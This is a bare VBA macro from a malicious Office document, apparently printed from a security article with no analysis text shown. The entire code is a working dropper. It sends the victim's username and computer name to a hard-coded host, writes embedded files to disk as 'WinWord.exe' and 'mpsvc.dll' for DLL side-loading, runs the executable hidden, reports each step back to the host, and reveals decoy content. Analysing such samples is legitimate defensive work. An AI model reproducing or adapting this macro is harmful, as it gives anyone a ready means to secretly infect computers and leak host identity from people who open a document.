 Dim sUserName As String
Dim myurl As String
Dim MyRequest As Object
Set MyRequest = CreateObject("WinHttp.WinHttpRequest.5.1")
sHostName = Environ$("computername")
sUserName = Environ$("username")
myurl = "http://1167.99.72.82/index.html?u=" + sUserName + "&h=" + sHostName
MyRequest.Open "GET", _
myurl
MyRequest.Send
EmbeddedEXEFileName = "189acd0ce3b06b9193ce"
EmbeddedDllFileName = "663f2fe952b29a8d14f5"
OutPutEXEName = Environ("localappdata") + "\Microsoft\Windows\WinWord.exe"
OutPutDllName = Environ("localappdata") + "\Microsoft\Windows\mpsvc.dll"
DLLReleased = False
EXEReleased = False
For Each iShape In ActiveDocument.Shapes
    If iShape.Name = EmbeddedEXEFileName Then
        iShape.Select
        Selection.Copy
        FileCopy Environ("TMP") & "\" & EmbeddedEXEFileName, OutPutEXEName
        EXEReleased = True
        myurl = "http://1167.99.72.82/index.html?a=exe"
        MyRequest.Open "GET", _
        myurl
        MyRequest.Send
    ElseIf iShape.Name = EmbeddedDllFileName Then
        iShape.Select
        Selection.Copy
        FileCopy Environ("TMP") & "\" & EmbeddedDllFileName, OutPutDllName
        DLLReleased = True
        MyRequest.Open "GET", _
        myurl
        MyRequest.Send
    ElseIf iShape.Name = "4862e6f290cff1334b77" Then
        'MsgBox "Show Normal Content -> " & iShape.Name
        iShape.Visible = msoFalse
        ActiveDocument.Content.Font.Hidden = False
    End If
Next iShape
If DLLReleased = True And EXEReleased = True Then
    Shell OutPutEXEName, vbHide
    myurl = "http://1167.99.72.82/index.html?a=run"
    MyRequest.Open "GET", _
    myurl
    MyRequest.Send
End If
Ots安全